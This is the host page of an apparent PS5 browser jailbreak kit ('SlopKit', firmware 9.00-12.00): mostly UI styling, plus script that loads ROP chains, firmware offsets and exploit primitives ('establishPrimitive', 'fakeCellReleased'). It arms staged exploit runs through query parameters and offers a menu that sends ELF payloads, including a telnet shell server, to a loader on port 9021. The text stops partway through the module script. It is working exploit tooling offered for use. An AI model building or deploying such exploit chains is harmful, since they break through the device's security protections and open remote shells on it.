
==== host/slopkit/poops.html @ abd4c3aa "VoX DoN 3 — clean build without kstuff/nanodns - Removed kstuff.elf and nanodns.elf (payload files, " ====
<!DOCTYPE html>
<html lang="en" manifest="../cache.appcache">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>VoX DoN 3 Host — SlopKit</title>

<script>(function () {
    var pending = [];
    window.__jbEarly = pending;
    function raw(tag, text) {
        var line = "a0-rboot-s" + (pending.length + 1) + "-note-" + tag
            + "-" + String(text).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 160);
        pending.push(line);
        try {
            var d = document.getElementById("early");
            if (d) d.textContent += line + "\n";
        } catch (e) { }
    }
    window.__jbRaw = raw;
    window.alert = function (m) { raw("ALERT-INTERCEPTED", m); };
    window.confirm = function (m) { raw("CONFIRM-INTERCEPTED", m); return false; };
    window.addEventListener("error", function (e) {
        raw("WINDOW-ERROR", (e && e.message) + "@" + (e && e.filename)
            + ":" + (e && e.lineno));
    });
    window.addEventListener("unhandledrejection", function (e) {
        raw("UNHANDLED-REJECTION",
            e && e.reason && (e.reason.message || e.reason));
    });
})();
</script>

<style>
  html, body { margin: 0; padding: 0; min-height:100%;
    background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
    color: #d8dee9; }
  body { box-sizing:border-box; min-height:100vh;
    font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
    padding: 24px 20px; display:flex; flex-direction:column;
    align-items:center; justify-content:center; }
  h1 { font-size: 30px; margin: 0 0 2px; color: #eceff4; font-weight: 600; }
  .sub { font-size: 18px; color: #7c8795; margin: 0 0 12px; }
  #stage { font-size: 24px; padding: 9px 13px; border-radius: 6px;
           margin-bottom: 12px; background: #1b2430; border-left: 8px solid #5e81ac; }
  #stage.ok  { background: #16281c; border-left-color: #47c76a; color: #b8f0c6; }
  #stage.bad { background: #1b2430; border-left-color: #5e81ac; color: #d8dee9; }
  #danger, #reboot, #verdict { display:none !important; }

  #reboot { display: none; font-size: 34px; font-weight: 800; padding: 20px 18px;
            margin-bottom: 14px; border-radius: 8px; background: #4a0d10;
            border: 5px solid #ff5566; color: #ffe3e6; white-space: pre-wrap;
            line-height: 1.25; }
  #reboot.on { display:none; }
  #reboot.fine { display:none; }

  #verdict { display: none; font-size: 26px; font-weight: 700; padding: 16px 18px;
             margin-bottom: 14px; border-radius: 8px; background: #101a26;
             border: 4px solid #6d7788; color: #dfe7f0; white-space: pre-wrap;
             line-height: 1.3; }
  #verdict.on   { display:none; }
  #verdict.good { background: #0f2c17; border-color: #47c76a; color: #d4f7de; }
  #verdict.bad  { background: #101a26; border-color: #6d7788; color: #dfe7f0; }
  #verdict.warn { background: #2e2413; border-color: #ebcb8b; color: #f6e6bd; }
  #vitals { display: none; font-size: 24px; padding: 10px 14px; margin-bottom: 12px;
            border-radius: 6px; background: #17212e; border-left: 8px solid #ebcb8b;
            color: #e8dcb6; white-space: pre-wrap; }
  #vitals.on { display: block; }
  #cfg { font-size: 22px; color: #9fb1c3; background: #131922; padding: 10px 13px;
         border-radius: 6px; margin-bottom: 12px; white-space: pre-wrap; }
  #scr, #early { font-size: 15px; color: #6d7788; margin: 0 0 10px;
                 white-space: pre; overflow: hidden; min-height: 1.3em; }
  #nav { display:none !important; margin: 0 0 14px; }
  #nav a { display: inline-block; margin: 0 12px 8px 0; padding: 10px 18px;
           background: #1b2430; border: 2px solid #3b4756; border-radius: 6px;
           color: #d8dee9; text-decoration: none; font-size: 20px; }
  #nav a.primary { border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  #nav a.one { display: block; font-size: 30px; font-weight: 700;
               padding: 20px 26px; margin: 0 0 12px;
               border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.one.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  body.quiet #nav a.extra { display: none; }
  #nav a:focus { outline: 3px solid #ebcb8b; }
  #arm { font-size: 26px; padding: 24px 6px; color: #ebcb8b; }
  #wrap { overflow-x: auto; }
  table { border-collapse: collapse; width: 100%; min-width: 640px; }
  thead th { position: sticky; top: 0; background: #131922; color: #8fa1b3;
             text-align: left; font-size: 17px; padding: 8px 10px;
             border-bottom: 2px solid #2a3340; z-index: 2; }
  td { padding: 9px 10px; vertical-align: top; border-bottom: 1px solid #1d232c; }
  td.n  { width: 2.6em; color: #55606e; font-size: 17px; }
  td.k  { width: 12em; color: #cfd8e3; font-weight: 700; }
  td.k .cls { display: block; color: #61708a; font-weight: 400; font-size: 15px; }
  td.st { width: 4.6em; font-weight: 700; font-size: 25px; }
  td.st.PASS { color: #47c76a; }
  td.st.FAIL { color: #cfd8e3; }
  td.st.SKIP { color: #8f7a3f; }
  td.st.RUN  { color: #ebcb8b; }
  td.d { color: #aeb8c6; font-size: 19px; word-break: break-word;
         white-space: pre-wrap; }
  td.d .why  { color: #aeb8c6; }
  td.d .note { color: #7fb7d4; display: block; font-size: 17px; }
  td.d .pu   { color: #6b7a8c; display: block; font-size: 15px; margin-top: 3px; }
  td.d .ev   { color: #5a6472; display: block; font-size: 15px; margin-top: 3px; }
  #tally { margin-top: 18px; font-size: 30px; font-weight: 700; }
  #summary { margin-top: 10px; font-size: 20px; color: #9fb1c3;
             white-space: pre-wrap; }

  #dt { position: fixed; top: 10px; right: 12px; z-index: 9;
        font: 700 18px ui-monospace, Menlo, Consolas, monospace;
        padding: 10px 16px; border-radius: 6px; cursor: pointer;
        background: #1b2430; border: 2px solid #3b4756; color: #9fb1c3; }
  #dt:focus { outline: 3px solid #ebcb8b; }
  body.quiet #dt { color: #61708a; }

  body.quiet h1,
  body.quiet .sub,
  body.quiet #cfg,
  body.quiet #summary,
  body.quiet #tally,
  body.quiet #wrap,
  body.quiet #early,
  body.quiet #vitals,
  body.quiet #verdict,
  body.quiet #danger,
  body.quiet #stage,
  body.quiet td.d .pu,
  body.quiet td.d .ev                     { display: none; }

  body.quiet #reboot { font-size: 26px; }

  body.quiet #scr {
        box-sizing: border-box; width:88vw; max-width:680px; height:150px;
        overflow: auto; font-size: 14px; line-height: 1.3; color: #b8c4d2;
        background: rgba(12,18,28,.88); border: 1px solid #344258;
        box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
        border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }

  body.loader-ready #scr, body.prompt-ready #scr { display:none; }

  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }

  body.quiet tr:not(.r-FAIL) td.d > span:first-child {
        display: -webkit-box; display: box; overflow: hidden;
        -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

  body.quiet #stage { font-size: 34px; }

  #cat { box-sizing:border-box; display:block; margin:0 auto 12px;
         width:150px; height:150px; max-width:34vw; max-height:34vw;
         border:4px solid #343c49; border-radius:18px;
         box-shadow:0 24px 70px rgba(0,0,0,.5); overflow:hidden; }
  #cat img { display:block; width:100%; height:100%; object-fit:cover; }
  #cat.ok  { border-color:#16c60c; }
  #cat.bad { border-color:#e74856; }
  #failureMessage { display:none; margin:0 auto 12px; color:#ff6473;
    font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
  #failureMessage.on { display:block; }

  body.loader-ready, body.prompt-ready { justify-content:flex-start; overflow-y:auto;
    padding-top:36px; font-family:"Segoe UI",Arial,sans-serif; }
  body.loader-ready #cat, body.prompt-ready #cat { display:none; }
  body.loader-ready #nav { display:none !important; }
  #payloadMenu { display:none; width:1220px; max-width:94vw; margin:0 auto 30px; }
  #payloadMenu.on { display:block; }
  .payloadHeader { position:relative; margin:0 6px 24px; padding:24px 26px;
    border:1px solid rgba(255,255,255,.12); border-radius:22px;
    background:linear-gradient(135deg,rgba(35,39,83,.94),rgba(15,20,38,.94));
    box-shadow:0 18px 48px rgba(0,0,0,.3); }
  .payloadEyebrow { color:#67e2ad; font-size:12px; font-weight:900;
    letter-spacing:.22em; text-transform:uppercase; }
  .payloadHeader h2 { margin:6px 0 4px; color:#fff; font-size:38px;
    line-height:1.1; letter-spacing:-.03em; }
  .payloadHeader p { margin:0; color:#aeb7ce; font-size:16px; }
  .homeLink { position:absolute; top:25px; right:25px; padding:10px 15px;
    border:1px solid rgba(255,255,255,.16); border-radius:12px; color:#dce3f5;
    background:rgba(255,255,255,.06); text-decoration:none; font-size:14px;
    font-weight:700; }
  .homeLink:focus { outline:3px solid #fff; }
  #payloadMenu .payloadGrid { display:block; font-size:0; }
  #payloadMenu .payloadTile {
    box-sizing:border-box; position:relative; display:inline-block; vertical-align:top;
    width:calc(33.333% - 12px); min-width:0; min-height:108px;
    margin:6px; padding:18px 18px; border:1px solid rgba(255,255,255,.12);
    border-radius:18px; color:#f5f7ff; background:linear-gradient(145deg,#1b2135,#111624);
    box-shadow:0 12px 30px rgba(0,0,0,.24),inset 0 1px rgba(255,255,255,.04);
    text-decoration:none !important; transition:transform .12s ease,border-color .12s ease;
  }
  #payloadMenu .payloadTile:focus { outline:0; transform:translateY(-4px);
    border-color:#fff; box-shadow:0 0 0 3px rgba(255,255,255,.16),0 18px 38px rgba(0,0,0,.38); }
  .payloadCopy { display:inline-block; vertical-align:middle; width:100%;
    min-width:0; padding-right:55px; box-sizing:border-box; }
  .payloadName { display:block; color:#fff; font-size:18px; font-weight:800;
    line-height:1.15; }
  .payloadDesc { display:block; margin-top:5px; color:#8994ad; font-size:13px;
    line-height:1.25; }
  .payloadStatus { position:absolute; right:15px; top:14px; color:#6edca9;
    font-size:10px; font-weight:900; letter-spacing:.08em; text-transform:uppercase; }
  .payloadTile[data-state="sending"] .payloadStatus { color:#ffd16d; }
  .payloadTile[data-state="sent"] .payloadStatus { color:#6edca9; }
  .payloadTile[data-state="failed"] .payloadStatus { color:#ff6f7f; }
  #payloadMenu .payloadTile.busy { opacity:.42; }

  #loaderPrompt { display:none; width:620px; max-width:90vw; margin:auto;
    padding:34px; text-align:center; border:1px solid rgba(255,255,255,.13);
    border-radius:24px; background:linear-gradient(145deg,#1d2238,#101521);
    box-shadow:0 24px 70px rgba(0,0,0,.4); }
  #loaderPrompt.on { display:block; }
  .promptBadge { display:block; width:68px; height:68px; line-height:68px;
    margin:0 auto 18px; border-radius:20px;
    color:#ffd270; background:#3b2b17; border:1px solid #725326;
    font:900 16px/1 "Segoe UI",Arial,sans-serif; }
  #loaderPrompt h2 { margin:0; color:#fff; font-size:34px; }
  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#aab4cc;
    font-size:16px; }
  .promptActions { display:block; text-align:center; }
  .promptButton { display:inline-block; min-width:190px; padding:15px 20px;
    margin:5px;
    border:1px solid rgba(255,255,255,.18); border-radius:14px; color:#fff;
    background:linear-gradient(145deg,#6748e8,#3d28a1); text-decoration:none;
    font-size:16px; font-weight:800; }
  .promptButton.secondary { min-width:120px; background:#20273a; color:#c5ccdd; }
  .promptButton:focus { outline:3px solid #fff; outline-offset:2px; }

  @media (max-width:900px) {
    #payloadMenu .payloadTile { width:calc(50% - 12px); }
  }

  /* UMTX2-style sender UI: deliberately mirrors its PS5-proven controls. */
  body.loader-ready { display:grid; grid-template-rows:1fr; width:100%; height:100vh;
    padding:0; margin:0; overflow:hidden; background:#0c0c0f; color:#fff;
    font-family:Arial,sans-serif; font-size:17px; }
  body.loader-ready #payloadMenu.on { display:grid; grid-template-rows:auto 1fr;
    width:100%; max-width:none; height:100vh; margin:0; box-sizing:border-box; }
  body.loader-ready .payloadHeader { position:relative; margin:0; padding:.5rem;
    text-align:center; border:0; border-radius:0; background:none; box-shadow:none; }
  body.loader-ready .payloadEyebrow { color:#ccc; font-size:1rem; font-weight:normal;
    letter-spacing:0; text-transform:none; }
  body.loader-ready .payloadHeader h2 { margin:.35rem 0; color:#fff; font-size:2rem;
    line-height:1.2; letter-spacing:0; }
  body.loader-ready .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
  body.loader-ready .homeLink { top:.75rem; right:1rem; padding:.5rem 1rem;
    border:0; border-radius:1rem; color:#fff; background:#202125; font-size:1rem; }
  body.loader-ready .homeLink:hover, body.loader-ready .homeLink:focus {
    outline:0; background:#a2a2a6; color:#202020; }
  body.loader-ready #payloadMenu .payloadGrid { display:block !important;
    width:100%; padding:1rem 1.25rem 2rem; overflow-y:scroll; overflow-x:hidden;
    box-sizing:border-box; font-size:0; text-align:center; }
  body.loader-ready #payloadMenu .payloadTile { position:relative; display:inline-block;
    vertical-align:top; width:47%; min-height:0; margin:.5rem 1%;
    padding:1rem 2rem; border:0;
    border-radius:1.25rem; color:#fff; background:#202125; box-shadow:none;
    line-height:normal; text-align:center; box-sizing:border-box;
    transition:background-color .25s ease; }
  body.loader-ready #payloadMenu .payloadTile:hover,
  body.loader-ready #payloadMenu .payloadTile:focus { outline:0; transform:none;
    border:0; background:#a2a2a6; color:#202020; box-shadow:none; }
  body.loader-ready .payloadCopy { display:block; width:100%; padding:0; }
  body.loader-ready .payloadName { display:block; line-height:2.5rem; color:inherit;
    font-weight:bolder; font-size:1.3rem; padding:0; margin:0; }
  body.loader-ready .payloadDesc { display:block; color:#ccc; margin:0; padding:0;
    text-overflow:ellipsis; overflow:hidden; white-space:nowrap; line-height:2rem;
    font-size:1rem; max-width:100%; }
  body.loader-ready .payloadTile:hover .payloadDesc,
  body.loader-ready .payloadTile:focus .payloadDesc { color:#444; }
  body.loader-ready .payloadStatus { position:static; display:block; color:#999;
    margin:0; padding:0; text-overflow:ellipsis; overflow:hidden; line-height:1.5rem;
    font-size:.9rem; font-weight:normal; letter-spacing:0; text-transform:none; }
  body.loader-ready .payloadTile:hover .payloadStatus,
  body.loader-ready .payloadTile:focus .payloadStatus { color:#555; }
  body.loader-ready #payloadMenu .payloadTile.busy { opacity:.45; }

  body.prompt-ready { display:flex; align-items:center; justify-content:center;
    width:100%; height:100vh; padding:0; margin:0; overflow:hidden;
    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
  body.prompt-ready #loaderPrompt.on { display:block; width:70%; max-width:760px;
    margin:0; padding:2rem; border:0; border-radius:0; background:none;
    box-shadow:none; text-align:center; }
  body.prompt-ready .promptBadge { display:none; }
  body.prompt-ready #loaderPrompt h2 { font-size:2rem; }
  body.prompt-ready #loaderPrompt p { color:#ccc; }
  body.prompt-ready .promptButton { display:inline-block; width:50%; min-width:5rem;
    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
    background:#202125; color:#fff; line-height:2.5rem; font-size:1.3rem;
    box-sizing:border-box; }
  body.prompt-ready .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
  body.prompt-ready .promptButton:hover, body.prompt-ready .promptButton:focus {
    outline:0; background:#a2a2a6; color:#202020; }

  #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
  .payloadToast { background:#15161a; color:#fff; padding:20px 25px;
    border-radius:1rem; margin-top:10px; box-shadow:0 0 10px rgba(0,0,0,.2);
    width:300px; opacity:1; transition:opacity .4s; pointer-events:none;
    font:16px/1.35 Arial,sans-serif; }
  .payloadToast.hide { opacity:0; }

  #slopkitHeader, #slopkitFooter { display:none; }
  body.quiet:not(.loader-ready):not(.prompt-ready) { display:grid;
    grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
    overflow:hidden; align-items:stretch; justify-content:stretch;
    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader {
    display:block; padding:.5rem; text-align:center; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader h1 {
    display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitHeader p {
    margin:.25rem 0; color:#ccc; font-size:1rem; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #cat { display:none; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #scr { display:block;
    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0;
    margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
    border:1px solid #202125; border-radius:5px; background:inherit;
    box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
  body.quiet:not(.loader-ready):not(.prompt-ready) #slopkitFooter {
    display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }
  body.loader-ready #slopkitHeader, body.loader-ready #slopkitFooter,
  body.prompt-ready #slopkitHeader, body.prompt-ready #slopkitFooter { display:none; }


  #cat { display: none !important; }
  #statusBadge { box-sizing: border-box; }
  #wrap { display:none !important; }

/* ===== VoX DoN UI SKIN — visual only, jailbreak logic untouched ===== */
html, body {
  background: #000 url("../slopkit-bg.jpg?v=2") center center / cover no-repeat fixed !important;
  color: #39ff14 !important;
}
h1 {
  color: #00e5ff !important;
  text-shadow: 0 0 14px rgba(0,229,255,.9), 0 0 28px rgba(0,160,255,.5) !important;
  letter-spacing: .04em !important;
}
.sub { color: #c5d0e6 !important; }
#stage, #cfg, #vitals, #verdict, #summary, #tally, #scr, #early {
  background: rgba(0,10,20,.78) !important;
  border: 1px solid rgba(0,229,255,.45) !important;
  border-left: 6px solid #00e5ff !important;
  color: #39ff14 !important;
  border-radius: 10px !important;
  box-shadow: 0 0 18px rgba(0,229,255,.18) !important;
}
#stage.ok {
  border-left-color: #39ff14 !important;
  background: rgba(10,40,20,.8) !important;
  color: #b8f0c6 !important;
}
#scr, #early, #console, #console *, #rows, #rows td, #wrap, #wrap td, #slopkitFooter {
  color: #39ff14 !important;
  text-shadow: 0 0 5px rgba(57,255,20,.35) !important;
}
#wrap {
  background: rgba(0,8,16,.82) !important;
  border: 2px solid rgba(0,229,255,.55) !important;
  border-radius: 12px !important;
  box-shadow: 0 0 24px rgba(0,229,255,.22) !important;
}
#payloadMenu .payloadHeader,
#payloadMenu .payloadTile {
  background: linear-gradient(145deg, rgba(12,20,40,.94), rgba(6,10,22,.96)) !important;
  border-color: rgba(0,229,255,.35) !important;
}
.payloadName { color: #7df9ff !important; }
.payloadDesc { color: #9aa3b5 !important; }
.payloadStatus { color: #39ff14 !important; }
#loaderPrompt {
  background: rgba(0,10,20,.9) !important;
  border: 1px solid rgba(0,229,255,.5) !important;
  border-radius: 14px !important;
}
.promptButton {
  background: linear-gradient(180deg,#5eb0ff,#1a4fd4) !important;
  border: 1px solid rgba(160,210,255,.65) !important;
  color: #fff !important;
  border-radius: 999px !important;
}
/* ===== end VoX DoN UI SKIN ===== */

</style>
</head>
<body class="quiet">
<div id="slopkitHeader">
  <h1>PS5 SlopKit Jailbreak (9.00-12.00)</h1>
  <p>Current firmware: <b id="currentFirmware">detecting...</b></p>
</div>
<div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
<div id="cat" style="display:none" aria-hidden="true">
  <!-- broken image placeholders removed: no 404 cat/gif on failure -->
  <img id="catImage" src="" alt="" style="display:none">
</div>
<div id="statusBadge" style="display:none;margin:0 auto 12px;padding:14px 18px;max-width:520px;text-align:center;border-radius:12px;font:700 20px/1.3 Arial,sans-serif;"></div>
<h1>poops</h1>
<div id="reboot"></div>
<div id="verdict"></div>
<div id="danger"></div>
<div id="stage">idle</div>
<div id="vitals"></div>
<div id="cfg"></div>
<pre id="early"></pre>
<pre id="scr"></pre>
<div id="payloadMenu">
  <div class="payloadHeader">
    <h2>PS5 SlopKit Payloads (9.00-12.00)</h2>
    <div class="payloadEyebrow" id="payloadNetworkStatus">Listening on console port 9021</div>
    <p id="payloadProgress">Select a payload to send it to the ELF loader.</p>
    <a class="homeLink" href="../index.html">Home</a>
  </div>
  <div class="payloadGrid">
    <a class="payloadTile" href="#" data-name="pldmgr_v0.5.0.elf"><span class="payloadCopy"><strong class="payloadName">Payload Manager</strong><small class="payloadDesc">Full payload manager UI on the console.</small></span><span class="payloadStatus" data-ready="pldmgr_v0.5.0.elf">pldmgr_v0.5.0.elf</span></a>
    <a class="payloadTile" href="#" data-name="ftpsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">ftpsrv</strong><small class="payloadDesc">FTP server. Runs on port 2121.</small></span><span class="payloadStatus" data-ready="ftpsrv-ps5.elf - john-tornblom">ftpsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="gdbsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">gdbsrv</strong><small class="payloadDesc">GDB server. Runs on port 2159.</small></span><span class="payloadStatus" data-ready="gdbsrv-ps5.elf - john-tornblom">gdbsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="klogsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">klogsrv</strong><small class="payloadDesc">Kernel log server. Runs on port 3232.</small></span><span class="payloadStatus" data-ready="klogsrv-ps5.elf - john-tornblom">klogsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="shsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">shsrv</strong><small class="payloadDesc">Telnet shell server. Runs on port 2323.</small></span><span class="payloadStatus" data-ready="shsrv-ps5.elf - john-tornblom">shsrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="websrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">websrv</strong><small class="payloadDesc">Homebrew web server. Runs on port 8080.</small></span><span class="payloadStatus" data-ready="websrv-ps5.elf - john-tornblom">websrv-ps5.elf &centerdot; john-tornblom</span></a>
    <a class="payloadTile" href="#" data-name="PLK.elf"><span class="payloadCopy"><strong class="payloadName">PLK Manager</strong><small class="payloadDesc">Payload management tools.</small></span><span class="payloadStatus" data-ready="PLK.elf - PLK">PLK.elf &centerdot; PLK</span></a>
    <a class="payloadTile" href="#" data-name="shadowmountplus.elf"><span class="payloadCopy"><strong class="payloadName">ShadowMountPlus</strong><small class="payloadDesc">Mount and manage game images.</small></span><span class="payloadStatus" data-ready="shadowmountplus.elf - Drakmor">shadowmountplus.elf &centerdot; Drakmor</span></a>
  </div>
</div>
<div id="payloadToastContainer"></div>
<div id="loaderPrompt">
  <div class="promptBadge">9021</div>
  <h2>ELF loader is not running</h2>
  <p>Port 9021 is not open. Would you like to run the jailbreak now and start the ELF loader?</p>
  <div class="promptActions">
    <a id="promptJailbreak" class="promptButton" href="#">Jailbreak</a>
    <a class="promptButton secondary" href="../index.html">Cancel</a>
  </div>
</div>
<div id="nav"></div>
<div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
otherwise.</div>
<div id="wrap">
<table>
  <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
  <tbody id="rows"></tbody>
</table>
</div>
<div id="tally"></div>
<div id="summary"></div>
<div id="slopkitFooter">slopkit final</div>

<div id="console" hidden></div>

<script src="rop.js?v=final"></script>
<script src="main.js?v=final"></script>
<script>window.offsetsReady = new Promise(function (res, rej) {
    var s = document.querySelector('script[src^="../offsets/"]');
    if (!s) return rej(new Error("offsets script was never injected by main.js"));
    if (typeof OFFSET_wk_vtable_first_element !== "undefined") return res(s.src);
    s.addEventListener("load", function () { res(s.src); });
    s.addEventListener("error", function () {
        rej(new Error("offsets 404: " + s.src));
    });
});
</script>
<script src="syscalls.js"></script>

<script type="module">import { establishPrimitive, fakeCellReleased } from "./core.js?v=final";
import { installWindowP, pairStatus } from "./mem.js?v=final";
import { int64 } from "./int64.js";

let BANNED, ERRNO, K, r32, r16, w32, hexBytes, coreList;
let PK = null, makePoopsEngine = null, buildLadder = null;

async function loadPoopsModules() {
    await window.offsetsReady;
    const firmwareLabel = document.getElementById("currentFirmware");
    if (firmwareLabel) firmwareLabel.textContent = window.fw_str || "unknown";
    const lib = await import("./poops.js?v=final");
    BANNED = lib.BANNED;
    ERRNO = lib.ERRNO;
    K = lib.K;
    r32 = lib.r32;
    r16 = lib.r16;
    w32 = lib.w32;
    hexBytes = lib.hexBytes;
    coreList = lib.coreList;
    PK = lib.PK;
    makePoopsEngine = lib.makePoopsEngine;
    buildLadder = lib.buildLadder;
    if (!PK
        || typeof PK.LK_PTHREAD_CREATE_NAME_NP !== "number"
        || PK.LK_PTHREAD_CREATE_NAME_NP < 0
        || typeof PK.LK_PTHREAD_JOIN !== "number"
        || PK.LK_PTHREAD_JOIN < 0) {
        throw new Error("firmware " + window.fw_str
            + " profile loaded without pthread offsets: create="
            + (PK && PK.LK_PTHREAD_CREATE_NAME_NP) + ", join="
            + (PK && PK.LK_PTHREAD_JOIN));
    }
    flushMark("POOPS-MODULES-LOADED", "deferred-until-after-primitive-fw="
        + window.fw_str + "-pthreadCreateOff=0x"
        + (PK.LK_PTHREAD_CREATE_NAME_NP >>> 0).toString(16)
        + "-pthreadJoinOff=0x" + (PK.LK_PTHREAD_JOIN >>> 0).toString(16));
}

const Q = new URLSearchParams(location.search);
const LOG_DEBUG = Q.get("log") === "debug";
const ARMED = Q.get("go") === "1";
const CLEARLATCH = Q.get("clear") === "1";
const CHECKPOINT = Q.get("checkpoint") === "1";
const STAGE0_PROOF = Q.get("proof") === "stage0";
const STAGE1_PROOF = Q.get("proof") === "stage1";
const STAGE2_PROOF = Q.get("proof") === "stage2";
const STAGE3_PROOF = Q.get("proof") === "stage3";
const STAGE4_PROOF = Q.get("proof") === "stage4";
const STAGE5_DRY_PROOF = Q.getAll("proof").length === 1
    && Q.get("proof") === "stage5dry";
const STAGE5_LIVE_PROOF = Q.getAll("proof").length === 1
    && Q.get("proof") === "stage5live";
const PROOF = STAGE5_LIVE_PROOF ? "stage5live"
    : STAGE5_DRY_PROOF ? "stage5dry"
        : STAGE4_PROOF ? "stage4" : STAGE3_PROOF ? "stage3"
            : STAGE2_PROOF ? "stage2" : STAGE1_PROOF ? "stage1"
                : STAGE0_PROOF ? "stage0" : "";
const PROOF_TITLE = PROOF === "stage5live" ? "Stage 5 live"
    : PROOF === "stage5dry" ? "Stage 5 dry"
        : (PROOF ? "Stage " + PROOF.slice(5) : "");

const AUTOCLEAR = Q.get("auto") === "1";
const FROM = Q.get("from") || "";
const ONLY = (Q.get("only") || "").split(",").map(s => s.trim()).filter(Boolean);
const FILTERED_RUN = ONLY.length > 0 || FROM !== "";
const MAX_ATTEMPTS = parseInt(Q.get("max") || "0", 10) || 0;
const CORE_OVERRIDE = Q.has("core") ? parseInt(Q.get("core"), 10) : -1;
const REUSE_ELFLDR = Q.get("reuse") === "1";

const PROGRESS_KEY = "slopkit-poops:next";
const RUNLOG_KEY = "slopkit-poops:last";
const ROUTE_VERSION = "final";
const REV = "slopkit-poops-final";
const CHECKPOINT_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0";
